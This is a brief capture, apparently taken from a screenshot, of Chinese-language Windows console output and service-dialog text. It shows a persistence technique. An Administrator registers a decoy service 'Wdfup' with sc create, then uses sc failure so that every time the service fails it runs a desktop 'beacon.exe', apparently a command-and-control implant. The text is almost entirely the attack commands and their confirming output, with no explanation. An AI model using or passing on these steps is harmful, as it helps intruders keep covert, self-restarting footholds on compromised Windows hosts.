 C:\Users\Administrator\Desktop>sc create Wdfup binpath= "C:\Windows\System32\uinit.exe"
[SC] CreateService 成功
C:\Users\Administrator\Desktop>sc failure Wdfup reset=5000 actions=run/500 command="C:\Users\
Administrator\Desktop\Powershell\beacon.exe"
[SC] ChangeServiceConfig2 成功
C:\Users\Administrator\Desktop>sc qfailure Wdfup
[SC] QueryServiceConfig2 成功
SERVICE_NAME: Wdfup
RESET_PERIOD (以秒计) : 5000
REBOOT_MESSAGE :
COMMAND_LINE : C:\Users\Administrator\Desktop\Powershell\beacon.exe
FAILURE_ACTIONS : 运行进程 -- 延迟 = 500 微秒。
C:\Users\Administrator\Desktop>
常规 登录 恢复 依存关系
选择服务失败时计算机的反应。帮助我设置恢复操作。
第一次失败(F): 运行一个程序
第二次失败(S): 运行一个程序
后续失败(U): 运行一个程序
在此时间之后重置失败计数(O): 0 天
在此时间之后重新启动服务(V): 1 分钟
启用发生错误便停止的操作。 重新启动计算机选项(R)...
运行程序
程序(P):
C:\Users\Administrator\Desktop\Powershell\bea 浏览(B)...